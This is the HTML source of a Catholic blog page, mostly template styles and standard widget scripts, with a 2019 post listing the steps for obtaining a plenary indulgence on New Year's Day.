float: none !important;
margin: 0 auto;
text-align: center;
clear: both;
}
.read-more-wrap, .post-labels {
float: none !important;
clear: both;
display: block;
text-align: center;
}
.ops-404 {
font-size: 20px!important;
}
.title-404 {
font-size: 120px!important;
}
h1.post-title {
font-size: 17px;
}
.share-box {
overflow: hidden;
}
.top-bar-social #social a {
width: 24px;
height: 24px;
line-height: 24px;
}
.second-meta .share-art a {
padding: 5px;
}
.comments .avatar-image-container {
display: none;
}
.comments .comment-block {
margin-left: 0 !important;
position: relative;
}
}
.post-body a {
color: #0033CC !important;
}
.post-body a:hover {
color: #009999 !important;
}.gsc-search-button {
text-align: center;
width:30%!important;
}
input.gsc-input
{
width:100%!important;
}
gsc-search-box
{
width:100%!important;
}
--></style>
<style>


/*-------Typography and ShortCodes-------*/
.firstcharacter{float:left;color:#27ae60;font-size:75px;line-height:60px;padding-top:4px;padding-right:8px;padding-left:3px}.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{margin-bottom:15px;color:#2c3e50}blockquote{font-style:italic;color:#888;border-left:5px solid #27ae60;margin-left:0;padding:10px 15px}blockquote:before{content:'\f10d';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-right:10px;color:#888}blockquote:after{content:'\f10e';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px;color:#888}.button{background-color:#2c3e50;float:left;padding:5px 12px;margin:5px;color:#fff;text-align:center;border:0;cursor:pointer;border-radius:3px;display:block;text-decoration:none;font-weight:400;transition:all .3s ease-out !important;-webkit-transition:all .3s ease-out !important}a.button{color:#fff}.button:hover{background-color:#27ae60;color:#fff}.button.small{font-size:12px;padding:5px 12px}.button.medium{font-size:16px;padding:6px 15px}.button.large{font-size:18px;padding:8px 18px}.small-button{width:100%;overflow:hidden;clear:both}.medium-button{width:100%;overflow:hidden;clear:both}.large-button{width:100%;overflow:hidden;clear:both}.demo:before{content:"\f06e";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.download:before{content:"\f019";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.buy:before{content:"\f09d";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.visit:before{content:"\f14c";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.widget .post-body ul,.widget .post-body ol{line-height:1.5;font-weight:400;padding: 0 20px;}.widget .post-body li{margin:5px 0;padding:0;line-height:1.5}.post-body ul li:before{content:"\f105";margin-right:5px;font-family:fontawesome}pre{font-family:Monaco, "Andale Mono", "Courier New", Courier, monospace;background-color:#2c3e50;background-image:-webkit-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-moz-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-ms-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-o-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);-webkit-background-size:100% 50px;-moz-background-size:100% 50px;background-size:100% 50px;line-height:25px;color:#f1f1f1;position:relative;padding:0 7px;margin:15px 0 10px;overflow:hidden;word-wrap:normal;white-space:pre;position:relative}pre:before{content:'Code';display:block;background:#F7F7F7;margin-left:-7px;margin-right:-7px;color:#2c3e50;padding-left:7px;font-weight:400;font-size:14px}pre code,pre .line-number{display:block}pre .line-number a{color:#27ae60;opacity:0.6}pre .line-number span{display:block;float:left;clear:both;width:20px;text-align:center;margin-left:-7px;margin-right:7px}pre .line-number span:nth-child(odd){background-color:rgba(0, 0, 0, 0.11)}pre .line-number span:nth-child(even){background-color:rgba(255, 255, 255, 0.05)}pre .cl{display:block;clear:both}#contact{background-color:#fff;margin:30px 0 !important}#contact .contact-form-widget{max-width:100% !important}#contact .contact-form-name,#contact .contact-form-email,#contact .contact-form-email-message{background-color:#FFF;border:1px solid #eee;border-radius:3px;padding:10px;margin-bottom:10px !important;max-width:100% !important}#contact .contact-form-name{width:47.7%;height:50px}#contact .contact-form-email{width:49.7%;height:50px}#contact .contact-form-email-message{height:150px}#contact .contact-form-button-submit{max-width:100%;width:100%;z-index:0;margin:4px 0 0;padding:10px !important;text-align:center;cursor:pointer;background:#27ae60;border:0;height:auto;-webkit-border-radius:2px;-moz-border-radius:2px;-ms-border-radius:2px;-o-border-radius:2px;border-radius:2px;text-transform:uppercase;-webkit-transition:all .2s ease-out;-moz-transition:all .2s ease-out;-o-transition:all .2s ease-out;-ms-transition:all .2s ease-out;transition:all .2s ease-out;color:#FFF}#contact .contact-form-button-submit:hover{background:#2c3e50}#contact .contact-form-email:focus,#contact .contact-form-name:focus,#contact .contact-form-email-message:focus{box-shadow:none !important}.alert-message{position:relative;display:block;background-color:#FAFAFA;padding:20px;margin:20px 0;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;color:#2f3239;border:1px solid}.alert-message p{margin:0 !important;padding:0;line-height:22px;font-size:13px;color:#2f3239}.alert-message span{font-size:14px !important}.alert-message i{font-size:16px;line-height:20px}.alert-message.success{background-color:#f1f9f7;border-color:#e0f1e9;color:#1d9d74}.alert-message.success a,.alert-message.success span{color:#1d9d74}.alert-message.alert{background-color:#DAEFFF;border-color:#8ED2FF;color:#378FFF}.alert-message.alert a,.alert-message.alert span{color:#378FFF}.alert-message.warning{background-color:#fcf8e3;border-color:#faebcc;color:#8a6d3b}.alert-message.warning a,.alert-message.warning span{color:#8a6d3b}.alert-message.error{background-color:#FFD7D2;border-color:#FF9494;color:#F55D5D}.alert-message.error a,.alert-message.error span{color:#F55D5D}.fa-check-circle:before{content:"\f058"}.fa-info-circle:before{content:"\f05a"}.fa-exclamation-triangle:before{content:"\f071"}.fa-exclamation-circle:before{content:"\f06a"}.post-table table{border-collapse:collapse;width:100%}.post-table th{background-color:#eee;font-weight:bold}.post-table th,.post-table td{border:0.125em solid #333;line-height:1.5;padding:0.75em;text-align:left}@media (max-width: 30em){.post-table thead tr{position:absolute;top:-9999em;left:-9999em}.post-table tr{border:0.125em solid #333;border-bottom:0}.post-table tr + tr{margin-top:1.5em}.post-table tr,.post-table td{display:block}.post-table td{border:none;border-bottom:0.125em solid #333;padding-left:50%}.post-table td:before{content:attr(data-label);display:inline-block;font-weight:bold;line-height:1.5;margin-left:-100%;width:100%}}@media (max-width: 20em){.post-table td{padding-left:0.75em}.post-table td:before{display:block;margin-bottom:0.75em;margin-left:0}}
.FollowByEmail {
    clear: both;
}
</style>
<style id='template-skin-1' type='text/css'><!--
/*------Layout (No Edit)----------*/
body#layout #outer-wrapper {
padding: 0;
width: 800px
}
body#layout .section h4 {
color: #333!important;
text-align:center;
text-transform:uppercase;
letter-spacing:1.5px;
}
body#layout .tm-menu, body#layout #menu {
height: auto;
}
body#layout #menu .widget {
display: block;
visibility:visible;
}
body#layout .preload {
opacity:1;
}
body#layout #content-wrapper {
margin: 0 auto;
padding:0;
}
body#layout #main-wrapper {
float: left;
width: 70%;
margin: 0;
padding: 0
}
body#layout #sidebar-wrapper {
float: right;
width: 30%;
margin: 0;
padding: 0;
}
body#layout #sidebar-wrapper .section {
background-color: #f8e244 !important;
border: 1px solid #fff
}
body#layout #sidebar-wrapper .section h4 {
color:#fff;
}
body#layout #sidebar-wrapper .section .widget-content {
border-color: #5a7ea2!important
}
body#layout #sidebar-wrapper .section .draggable-widget .widget-wrap2 {
background-color: #0080ce !important
}
body#layout #main-wrapper #main {
margin-right: 4px;
background-color: #5a7ea2;
border-color: #34495e
}
body#layout #main-wrapper #main h4 {
color: #fff!important
}
body#layout .layout-widget-description {
display: none!important
}
body#layout #Blog1 .widget-content {
border-color: #34495e
}
body#layout .draggable-widget .widget-wrap2 {
background: #0080ce url(https://www.blogger.com/img/widgets/draggable.png) no-repeat 4px 50%;
}
body#layout .editlink {
background: #0080ce;
color: #fff !important;
padding: 0 3px;
line-height: 18px;
border: 1px solid #2469d9;
border-radius: 3px;
text-transform: uppercase;
letter-spacing: 1px;
text-decoration: none !important;
}
body#layout .add_widget {
background: #fff;
}
body#layout .tm-menu .section {
background-color: #f6b3d2 !important;
border: 1px solid #ed67a7
}
body#layout .header {
background-color: #f2132d !important;
border: 1px solid #f53551
}
body#layout .featured-slider-wrap .section {
background-color: #a0d3db !important;
border: 1px solid #a2dbeb
}
body#layout .insta-wrap .section {
background-color: #a0d3db !important;
border: 1px solid #a2dbeb
}
body#layout .foot-menu.section {
background-color: #7ab55c !important;
border: 1px solid #8cbe71
}
/*------Layout (end)----------*/
--></style>
<script src='https://ajax.googleapis.com/ajax/libs/jquery/1.11.0/jquery.min.js' type='text/javascript'></script>
<script type='text/javascript'>
snippet_count = 320;

//<![CDATA[
function removeHtmlTag(strx,chop){
if(strx.indexOf("<")!=-1)
{
var s = strx.split("<");
for(var i=0;i<s.length;i++){
if(s[i].indexOf(">")!=-1){
s[i] = s[i].substring(s[i].indexOf(">")+1,s[i].length);
}
}
strx = s.join("");
}
chop = (chop < strx.length-1) ? chop : strx.length-2;
while(strx.charAt(chop-1)!=' ' && strx.indexOf(' ',chop)!=-1) chop++;
strx = strx.substring(0,chop-1);
return strx+'...';
}
function createSnippet(pID){
var div = document.getElementById(pID);
var summ = snippet_count;
var summary = '<div class="snippets">' + removeHtmlTag(div.innerHTML,summ) + '</div>';
div.innerHTML = summary;
}

//]]>
</script>
<script async='async' type='text/javascript'>
//<![CDATA[
// Generated by CoffeeScript 1.3.3
(function(){var e,t;e=function(){function e(e,t){var n,r;this.options={target:"instafeed",get:"popular",resolution:"thumbnail",sortBy:"none",links:!0,mock:!1,useHttp:!1};if(typeof e=="object")for(n in e)r=e[n],this.options[n]=r;this.context=t!=null?t:this,this.unique=this._genKey()}return e.prototype.hasNext=function(){return typeof this.context.nextUrl=="string"&&this.context.nextUrl.length>0},e.prototype.next=function(){return this.hasNext()?this.run(this.context.nextUrl):!1},e.prototype.run=function(t){var n,r,i;if(typeof this.options.clientId!="string"&&typeof this.options.accessToken!="string")throw new Error("Missing clientId or accessToken.");if(typeof this.options.accessToken!="string"&&typeof this.options.clientId!="string")throw new Error("Missing clientId or accessToken.");return this.options.before!=null&&typeof this.options.before=="function"&&this.options.before.call(this),typeof document!="undefined"&&document!==null&&(i=document.createElement("script"),i.id="instafeed-fetcher",i.src=t||this._buildUrl(),n=document.getElementsByTagName("head"),n[0].appendChild(i),r="instafeedCache"+this.unique,window[r]=new e(this.options,this),window[r].unique=this.unique),!0},e.prototype.parse=function(e){var t,n,r,i,s,o,u,a,f,l,c,h,p,d,v,m,g,y,b,w,E,S;if(typeof e!="object"){if(this.options.error!=null&&typeof this.options.error=="function")return this.options.error.call(this,"Invalid JSON data"),!1;throw new Error("Invalid JSON response")}if(e.meta.code!==200){if(this.options.error!=null&&typeof this.options.error=="function")return this.options.error.call(this,e.meta.error_message),!1;throw new Error("Error from Instagram: "+e.meta.error_message)}if(e.data.length===0){if(this.options.error!=null&&typeof this.options.error=="function")return this.options.error.call(this,"No images were returned from Instagram"),!1;throw new Error("No images were returned from Instagram")}this.options.success!=null&&typeof this.options.success=="function"&&this.options.success.call(this,e),this.context.nextUrl="",e.pagination!=null&&(this.context.nextUrl=e.pagination.next_url);if(this.options.sortBy!=="none"){this.options.sortBy==="random"?d=["","random"]:d=this.options.sortBy.split("-"),p=d[0]==="least"?!0:!1;switch(d[1]){case"random":e.data.sort(function(){return.5-Math.random()});break;case"recent":e.data=this._sortBy(e.data,"created_time",p);break;case"liked":e.data=this._sortBy(e.data,"likes.count",p);break;case"commented":e.data=this._sortBy(e.data,"comments.count",p);break;default:throw new Error("Invalid option for sortBy: '"+this.options.sortBy+"'.")}}if(typeof document!="undefined"&&document!==null&&this.options.mock===!1){a=e.data,this.options.limit!=null&&a.length>this.options.limit&&(a=a.slice(0,this.options.limit+1||9e9)),n=document.createDocumentFragment(),this.options.filter!=null&&typeof this.options.filter=="function"&&(a=this._filter(a,this.options.filter));if(this.options.template!=null&&typeof this.options.template=="string"){i="",o="",l="",v=document.createElement("div");for(m=0,b=a.length;m<b;m++)s=a[m],u=s.images[this.options.resolution].url,this.options.useHttp||(u=u.replace("http://","//")),o=this._makeTemplate(this.options.template,{model:s,id:s.id,link:s.link,image:u,caption:this._getObjectProperty(s,"caption.text"),likes:s.likes.count,comments:s.comments.count,location:this._getObjectProperty(s,"location.name")}),i+=o;v.innerHTML=i,S=[].slice.call(v.childNodes);for(g=0,w=S.length;g<w;g++)h=S[g],n.appendChild(h)}else for(y=0,E=a.length;y<E;y++)s=a[y],f=document.createElement("img"),u=s.images[this.options.resolution].url,this.options.useHttp||(u=u.replace("http://","//")),f.src=u,this.options.links===!0?(t=document.createElement("a"),t.href=s.link,t.appendChild(f),n.appendChild(t)):n.appendChild(f);document.getElementById(this.options.target).appendChild(n),r=document.getElementsByTagName("head")[0],r.removeChild(document.getElementById("instafeed-fetcher")),c="instafeedCache"+this.unique,window[c]=void 0;try{delete window[c]}catch(x){}}return this.options.after!=null&&typeof this.options.after=="function"&&this.options.after.call(this),!0},e.prototype._buildUrl=function(){var e,t,n;e="https://api.instagram.com/v1";switch(this.options.get){case"popular":t="media/popular";break;case"tagged":if(typeof this.options.tagName!="string")throw new Error("No tag name specified. Use the 'tagName' option.");t="tags/"+this.options.tagName+"/media/recent";break;case"location":if(typeof this.options.locationId!="number")throw new Error("No location specified. Use the 'locationId' option.");t="locations/"+this.options.locationId+"/media/recent";break;case"user":if(typeof this.options.userId!="number")throw new Error("No user specified. Use the 'userId' option.");if(typeof this.options.accessToken!="string")throw new Error("No access token. Use the 'accessToken' option.");t="users/"+this.options.userId+"/media/recent";break;default:throw new Error("Invalid option for get: '"+this.options.get+"'.")}return n=""+e+"/"+t,this.options.accessToken!=null?n+="?access_token="+this.options.accessToken:n+="?client_id="+this.options.clientId,this.options.limit!=null&&(n+="&count="+this.options.limit),n+="&callback=instafeedCache"+this.unique+".parse",n},e.prototype._genKey=function(){var e;return e=function(){return((1+Math.random())*65536|0).toString(16).substring(1)},""+e()+e()+e()+e()},e.prototype._makeTemplate=function(e,t){var n,r,i,s,o;r=/(?:\{{2})([\w\[\]\.]+)(?:\}{2})/,n=e;while(r.test(n))i=n.match(r)[1],s=(o=this._getObjectProperty(t,i))!=null?o:"",n=n.replace(r,""+s);return n},e.prototype._getObjectProperty=function(e,t){var n,r;t=t.replace(/\[(\w+)\]/g,".$1"),r=t.split(".");while(r.length){n=r.shift();if(!(e!=null&&n in e))return null;e=e[n]}return e},e.prototype._sortBy=function(e,t,n){var r;return r=function(e,r){var i,s;return i=this._getObjectProperty(e,t),s=this._getObjectProperty(r,t),n?i>s?1:-1:i<s?1:-1},e.sort(r.bind(this)),e},e.prototype._filter=function(e,t){var n,r,i,s,o;n=[],i=function(e){if(t(e))return n.push(e)};for(s=0,o=e.length;s<o;s++)r=e[s],i(r);return n},e}(),t=typeof exports!="undefined"&&exports!==null?exports:window,t.Instafeed=e}).call(this);
  //]]></script>
<script>




//<![CDATA[
// Facebook SDK
(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.5";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));
//]]>
</script>
<meta content='d03e9cb6fc644d1297aa75fd18981ff6' name='p:domain_verify'/>
<!-- pop up style sheet -->
<!-- <script src='https://ajax.googleapis.com/ajax/libs/jquery/3.2.1/jquery.min.js'/> <link href='https://cdnjs.cloudflare.com/ajax/libs/font-awesome/4.7.0/css/font-awesome.min.css' rel='stylesheet'/> <link href='https://fonts.googleapis.com/css?family=Oswald' rel='stylesheet'/>-->
<!-- end pop up style sheet -->
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=6341347506660230936&amp;zx=51b3c728-ec25-45c7-856c-193adc9f2454' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=6341347506660230936&amp;zx=51b3c728-ec25-45c7-856c-193adc9f2454' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

<!-- data-ad-client=ca-pub-9795349122293743 -->

</head>
<body class='item'>



<div id="outer-wrapper" class="item">
<div id='header-wrapper'>
<div class='header section' id='header' name='Logo & Title'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<a href='https://www.gotomary.com/' style='display: block'><h1 style='display:none'></h1>
<img alt='Go to Mary' height='300px; ' id='Header1_headerimg' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhNzw6D9qG5QSCsYXdxQtTJodQodoDpgw8lFuV_GZpm7sFlpxKl73624b4RQhuwujhVfRCsGNimyk8X-iMvPR_J82Q98ldj-0_4m1XhZo43MyH1Su7EsJXDwahbiyZ7_OtsZrUFjhs1MgA/s1600/Go+to+Mary+Banner+-+to+Jesus+through+Mary.png' style='display: block' width='1200px; '/>
</a>
</div>
</div></div>
<div style='clear: both;'></div>
<div class='tm-menu'>
<div class='row menu-wrap'>
<div class='menu section' id='menu' name='Main Menu'><div class='widget LinkList' data-version='1' id='LinkList210'>
<div class='widget-content'>
<ul itemscope='' itemtype='http://schema.org/SiteNavigationElement'>
<li><a href='https://www.gotomary.com/'>Home</a></li>
<li itemprop='name'><a href='https://www.gotomary.com/p/catholic-media.html' itemprop='url'>Catholic Media</a></li>
<li itemprop='name'><a href='https://www.ewtn.com/tv/extra-watch-live/asia-pacific' itemprop='url'>_Catholic TV</a></li>
<li itemprop='name'><a href='https://www.ewtn.com/radio/listen-live' itemprop='url'>_Catholic Radio</a></li>
<li itemprop='name'><a href='https://www.gotomary.com/p/podcasts.html' itemprop='url'>_Podcasts</a></li>
<li itemprop='name'><a href='https://library.gotomary.com/' itemprop='url'>_Library</a></li>
<li itemprop='name'><a href='https://www.gotomary.com/p/bible.html' itemprop='url'>_Bible</a></li>
<li itemprop='name'><a href='https://usccb.cld.bz/Catechism-of-the-Catholic-Church' itemprop='url'>_Catechism</a></li>
<li itemprop='name'><a href='http://www.gotomary.com/p/catholic-encyclopedia.html' itemprop='url'>_Catholic Encyclopedia</a></li>
<li itemprop='name'><a href='https://www.gotomary.com/p/catholic-online-books.html' itemprop='url'>_Search for free Catholic eBooks</a></li>
<li itemprop='name'><a href='https://www.gotomary.com/p/prayers.html' itemprop='url'>Prayers</a></li>
<li itemprop='name'><a href='https://gotomary.github.io/VirtualOnlineRosary/' itemprop='url'>_Online Rosaries</a></li>
<li itemprop='name'><a href='https://www.gotomary.com/p/prayers.html' itemprop='url'>_Prayer List</a></li>
<li itemprop='name'><a href='http://www.shrineofstjude.org/site/PageServer?pagename=ssj_send_prayer_petition_recap' itemprop='url'>_Submit Prayer Intentions</a></li>
<li itemprop='name'><a href='https://shrineofstjude.org/ssj-light-virtual-vigil-light/' itemprop='url'>_Light a Candle</a></li>
<li itemprop='name'><a href='https://www.gotomary.com/p/confession.html' itemprop='url'>_Confession</a></li>
<li itemprop='name'><a href='https://www.gotomary.com/p/mass.html' itemprop='url'>Mass</a></li>
<li itemprop='name'><a href='https://www.gotomary.com/p/daily-mass-online.html' itemprop='url'>_Online Mass & Readings</a></li>
<li itemprop='name'><a href='https://www.gotomary.com/p/mass-times-in-sydney-and-readings.html' itemprop='url'>_Mass Times & Readings</a></li>
<li itemprop='name'><a href='https://www.gotomary.com/p/live-latin-mass.html' itemprop='url'>_Live Latin Mass</a></li>
<li itemprop='name'><a href='http://www.shrineofstjude.org/site/PageServer?pagename=ssj_request_mass' itemprop='url'>_Request a Mass</a></li>
<li itemprop='name'><a href='https://www.gotomary.com/p/homily.html' itemprop='url'>_Homily</a></li>
<li itemprop='name'><a href='https://www.gotomary.com/p/sunday.html' itemprop='url'>_Reflections</a></li>
<li itemprop='name'><a href='https://www.gotomary.com/p/perpetual-mass-enrolments.html' itemprop='url'>_Perpetual Mass Enrolments</a></li>
<li itemprop='name'><a href='https://www.gotomary.com/p/perpetual-adoration.html' itemprop='url'>Perpetual Adoration</a></li>
<li itemprop='name'><a href='https://www.gotomary.com/p/links.html' itemprop='url'>Links</a></li>
<li itemprop='name'><a href='https://medjugorje.org' itemprop='url'>_Messages of Medjugorje</a></li>
<li itemprop='name'><a href='https://www.gotomary.com/p/donation.html' itemprop='url'>_Donations</a></li>
<li itemprop='name'><a href='https://www.gotomary.com/p/map-of-plgrimage-sites.html' itemprop='url'>_Map of Pilgrimage Sites</a></li>
<li itemprop='name'><a href='https://media.ascensionpress.com/all-bible-in-a-year-episodes/' itemprop='url'>_Bible in a Year</a></li>
<li itemprop='name'><a href='https://lulu.com/spotlight/gotomothermary' itemprop='url'>Bookshop</a></li>
<li itemprop='name'><a href='https://ascensionpress.com/pages/catechisminayear' itemprop='url'>Catechism in a Year</a></li>
<li itemprop='name'><a href='https://www.gotomary.com/p/contact-me.html' itemprop='url'>Contact me</a></li>
</ul>
</div>
</div></div>
</div>
</div>
<div style='clear: both;'></div>
</div>
<div class='row' id='content-wrapper'>
<div id='main-wrapper'>
<div class='main section' id='main'><div class='widget Blog' data-version='1' id='Blog1'>
<div class='blog-posts hfeed'>

          <div class="date-outer">
        
<h2 class='date-header'><span>Tuesday, 1 January 2019</span></h2>

          <div class="date-posts">
        
<div class='post-outer'>
<div class='post hentry'>

    <div itemprop='blogPost' itemscope='itemscope' itemtype='http://schema.org/BlogPosting'>
      <meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh24nJqJIvSlJLDm3TtZT91_U6Vr8k3LjYtxlaSz2w6Q0h56VNVxVx0P_M7cdVsF7k6XVwdjW0wvEElP7jwI9B_GqYS2AkTfNOynpfl16__bKmNuFOcvECZh8QoDWHHgC5T3omHs6z2V_s/s640/Happy+new+year+.png' itemprop='image'/>
<div class='post-header'>
<span class='label-head'>
<span class='label-title'><i class='fa fa-tags'></i></span>
<a href='https://www.gotomary.com/search/label/Infographic?max-results=5' rel='tag nofollow'># Infographic</a>
</span>
<div class='post-head'>
<h1 class='post-title entry-title' itemprop='name headline'>
Receive a Plenary Indulgence for the New Year
</h1></div>
<div class='post-meta'>
<span class='post-author vcard'>
<b>by</b>
<span itemprop='name'>Admin</span>
</span>
<span class='post-timestamp'>
<b>on</b>
<meta content='https://www.gotomary.com/2019/01/receive-plenary-indulgence-for-new-year.html' itemprop='url'/>
<a class='timestamp-link' href='https://www.gotomary.com/2019/01/receive-plenary-indulgence-for-new-year.html' rel='bookmark' title='permanent link'><abbr class='published timeago' itemprop='datePublished' title='2019-01-01T00:00:00+11:00'>00:00</abbr></a>
</span>
</div>
</div>
<article>
<div class='post-body entry-content' id='post-body-1486068107813109474' itemprop='articleBody'>
<meta content='        In order to receive the plenary indulgence you must do the following:   1. Recite or sing the hymn below &quot;Veni Creator Spiritus...' name='twitter:description'/>
<div dir="ltr" style="text-align: left;" trbidi="on">
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh24nJqJIvSlJLDm3TtZT91_U6Vr8k3LjYtxlaSz2w6Q0h56VNVxVx0P_M7cdVsF7k6XVwdjW0wvEElP7jwI9B_GqYS2AkTfNOynpfl16__bKmNuFOcvECZh8QoDWHHgC5T3omHs6z2V_s/s1600/Happy+new+year+.png" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="315" data-original-width="560" height="360" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh24nJqJIvSlJLDm3TtZT91_U6Vr8k3LjYtxlaSz2w6Q0h56VNVxVx0P_M7cdVsF7k6XVwdjW0wvEElP7jwI9B_GqYS2AkTfNOynpfl16__bKmNuFOcvECZh8QoDWHHgC5T3omHs6z2V_s/s640/Happy+new+year+.png" width="640" /></a></div>
<div class="separator" style="clear: both; text-align: center;">
<br /></div>
<div class="separator" style="clear: both; text-align: center;">
<br /></div>
<h3 style="box-sizing: border-box; clear: both; color: #444444; font-family: &quot;Playfair Display&quot;; font-weight: 400; margin: 0px; outline: 0px; padding: 0px; position: relative; transition: all 0.2s ease 0s;">
In order to receive the plenary indulgence you must do the following:</h3>
<div class="separator" style="box-sizing: border-box; clear: both; font-family: &quot;Noto Sans&quot;, sans-serif; font-size: 14px; margin: 0px; outline: 0px; padding: 0px; transition: all 0.2s ease 0s;">
1.&nbsp;Recite or sing the hymn below "Veni Creator Spiritus" on the first day of the year.</div>
<div class="separator" style="box-sizing: border-box; clear: both; font-family: &quot;Noto Sans&quot;, sans-serif; font-size: 14px; margin: 0px; outline: 0px; padding: 0px; transition: all 0.2s ease 0s;">
2. Say a prayer for the Pope's intentions, an "Our Father" or a "Hail Mary" will suffice.</div>
<div class="separator" style="box-sizing: border-box; clear: both; font-family: &quot;Noto Sans&quot;, sans-serif; font-size: 14px; margin: 0px; outline: 0px; padding: 0px; transition: all 0.2s ease 0s;">
3. Receive Holy Communion (ideally on the same day).</div>
<div class="separator" style="box-sizing: border-box; clear: both; font-family: &quot;Noto Sans&quot;, sans-serif; font-size: 14px; margin: 0px; outline: 0px; padding: 0px; transition: all 0.2s ease 0s;">
4. Go to confession within 20 days of New Year's Day.</div>
<div class="separator" style="box-sizing: border-box; clear: both; font-family: &quot;Noto Sans&quot;, sans-serif; font-size: 14px; margin: 0px; outline: 0px; padding: 0px; transition: all 0.2s ease 0s;">
5. Be free from all attachment to sin, including venial sin or the indulgence is partial, not plenary.</div>
<span style="box-sizing: border-box; font-family: &quot;Noto Sans&quot;, sans-serif; font-size: 14px; margin: 0px; outline: 0px; padding: 0px; transition: all 0.2s ease 0s;"><br /></span>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiCq__D2THZkZdCLlg9sSR7N6lLJiQSa_H1OO78X1wy5nf5BB_wk-U3mWNGNuRRqhi8euxng-e8Xbvp7VnJrl_Ngg6KduE-Hqj5LckCoevUQ62af8PzPooXWi_ekknjkrXql4NJZAXInKQ/s1600/come-creator-sp_27101514.png" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="1600" data-original-width="600" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiCq__D2THZkZdCLlg9sSR7N6lLJiQSa_H1OO78X1wy5nf5BB_wk-U3mWNGNuRRqhi8euxng-e8Xbvp7VnJrl_Ngg6KduE-Hqj5LckCoevUQ62af8PzPooXWi_ekknjkrXql4NJZAXInKQ/s1600/come-creator-sp_27101514.png" /></a></div>
<span style="box-sizing: border-box; font-family: &quot;Noto Sans&quot;, sans-serif; font-size: 14px; margin: 0px; outline: 0px; padding: 0px; transition: all 0.2s ease 0s;"><br /></span></div>
</div>
</article>
<div class='post-footer'>
<script>var pfHeaderImgUrl = '';var pfHeaderTagline = '';var pfdisableClickToDel = 0;var pfHideImages = 0;var pfImageDisplayStyle = 'right';var pfDisablePDF = 0;var pfDisableEmail = 0;var pfDisablePrint = 0;var pfCustomCSS = '';var pfBtVersion='2';(function(){var js,pf;pf=document.createElement('script');pf.type='text/javascript';pf.src='//cdn.printfriendly.com/printfriendly.js';document.getElementsByTagName('head')[0].appendChild(pf)})();</script><a class='printfriendly' href='https://www.printfriendly.com' onclick='window.print();return false;' style='color:#6D9F00;text-decoration:none;' title='Printer Friendly and PDF'><img alt='Print Friendly and PDF' src='//cdn.printfriendly.com/buttons/printfriendly-pdf-email-button-md.png' style='border:none;-webkit-box-shadow:none;box-shadow:none;'/></a>
<div class='share-box'>
<h8 class='share-title'>Share This:</h8>
<div class='share-art'>
<a class='fac-art' href='http://www.facebook.com/sharer.php?u=https://www.gotomary.com/2019/01/receive-plenary-indulgence-for-new-year.html&title=Receive a Plenary Indulgence for the New Year' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-facebook'></i><span class='resp_del'> Facebook</span></a>
<a class='twi-art' href='http://twitter.com/share?url=https://www.gotomary.com/2019/01/receive-plenary-indulgence-for-new-year.html&title=Receive a Plenary Indulgence for the New Year' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-twitter'></i><span class='resp_del2'> Twitter</span></a>
<a class='goo-art' href='https://plus.google.com/share?url=https://www.gotomary.com/2019/01/receive-plenary-indulgence-for-new-year.html&title=Receive a Plenary Indulgence for the New Year' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-google-plus'></i><span class='resp_del3'> Google+</span></a>
